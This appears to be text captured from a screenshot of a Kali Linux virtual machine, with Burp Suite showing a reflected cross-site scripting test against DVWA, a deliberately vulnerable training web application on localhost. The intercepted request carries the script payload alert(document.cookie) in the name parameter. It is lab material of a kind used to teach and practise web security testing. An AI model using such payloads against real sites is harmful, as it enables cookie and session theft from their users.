 File Edit View VM Tabs Help
LLM-Kali
1 2 3 4
22:01
Vulnerability: Reflected C
127.0.0.1/DVWA/vulnerabilities/xss_r/?name=<script>alert(documen
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
127.0.0.1
PHPSESSID=t3i1h21h0a6v0vkdm0tpa97vvt; security=low
OK
Read 127.0.0.1
Burp Project Intruder Repeater View Help Burp Suite Professional v2026.2.4 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
Extensions Discover
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS and image content; hiding specific extensions Search Filter on
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes
9 http://127.0.0.1 GET /DVWA/vulnerabilities/xss_r/?nam... ✓ 200 5122 HTML Vulnerability: Reflecte...
10 http://127.0.0.1 GET /DVWA/vulnerabilities/view_sourc... ✓ 200 2833 HTML php Damn Vulnerable We...
11 http://detectportal.firefox.c... GET /success.txt?ipv4 ✓ 200 376 text txt
12 http://detectportal.firefox.c... GET /success.txt?ipv6 ✓ 200 375 text txt
13 http://127.0.0.1 GET /DVWA/vulnerabilities/xss_r/?nam... ✓ 200 5127 HTML Vulnerability: Reflecte...
14 http://127.0.0.1 GET /DVWA/vulnerabilities/xss_r/?nam... ✓ 200 5139 HTML Vulnerability: Reflecte...
15 http://127.0.0.1 GET /DVWA/vulnerabilities/xss_r/?nam... ✓ 200 5153 HTML Vulnerability: Reflecte...
16 http://127.0.0.1 GET /DVWA/vulnerabilities/xss_r/?nam... ✓ 200 5153 HTML Vulnerability: Reflecte...
Request
Pretty Raw Hex \n
1 GET /DVWA/vulnerabilities/xss_r/?name=
%3Cscript%3Ealert(document.cookie)%3C%2Fscript%3E HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=t3i1h21h0a6v0vkdm0tpa97vvt; security=low
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15
16
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 18 Sep 2026 02:00:59 GMT
3 Server: Apache/2.4.68 (Debian)
4 Expires: Tue, 23 Jun 2009 12:00:00 GMT
5 Cache-Control: no-cache, must-revalidate
6 Pragma: no-cache
7 X-XSS-Protection: 0
8 Vary: Accept-Encoding
9 Content-Length: 4804
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html;charset=utf-8
13
14 <!DOCTYPE html>
15
16 <html lang="en-GB">
17
18 <head>
19 <meta http-equiv="Content-Type" content="text/html;
charset=UTF-8" />
20
21 <title>
Vulnerability: Reflected Cross Site Scripting (XSS)
:: Damn Vulnerable Web Application (DVWA)
</title>
22
Search 0 highlights
Inspector
Notes
Event log (2) All issues (11) Memory: 172.6MB of 972.0MB
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.